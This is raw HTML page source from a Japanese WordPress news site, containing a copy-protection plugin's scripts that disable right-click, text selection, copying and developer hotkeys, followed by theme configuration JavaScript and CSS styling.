/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
